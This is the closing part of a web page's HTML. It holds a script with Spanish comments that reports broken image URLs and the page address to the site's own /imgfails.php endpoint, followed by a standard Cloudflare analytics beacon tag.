waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1e4d9ded2ec46cea8fcc6acea1d2f2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
